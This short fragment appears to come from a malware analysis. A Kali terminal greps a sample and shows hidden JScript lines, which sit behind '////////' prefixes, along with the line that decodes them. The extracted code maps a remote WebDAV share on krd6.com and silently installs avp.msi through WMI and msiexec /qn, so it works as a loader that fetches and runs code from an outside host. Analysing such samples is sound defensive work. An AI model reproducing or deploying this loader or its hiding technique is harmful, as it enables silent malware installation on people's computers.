 ////////
////////if (!connected && attempt > 5) {
////////    var command = 'net use ' + letter + ' \\\\krd6.com@80\\share\\ /persistent:n
o';
////////    wmi.Get("Win32_Process").Create(command, null, null, null);
////////
////////    var startTime = new Date();
////////    while (new Date() - startTime < 3000) {}
////////
////////    connected = isDriveMapped(letter);
////////}
////////
////////if (connected) {
////////    var installCommand = 'msiexec.exe /i \\\\krd6.com@80\\share\\avp.msi /qn';
////////    wmi.Get("Win32_Process").Create(installCommand, null, null, null);
////////
////////    try {
////////        network.RemoveNetworkDrive(letter, true, true);
////////    } catch (e) {
////////
////////    }
////////} else {
////////    WScript.Echo("Failed.");
////////}
if (g.slice(0, 8) === "////////") d += g.substr(8) + "\n";
┌──(kali㉿kali)-[/tmp/sample]
└─$ grep '////////' sample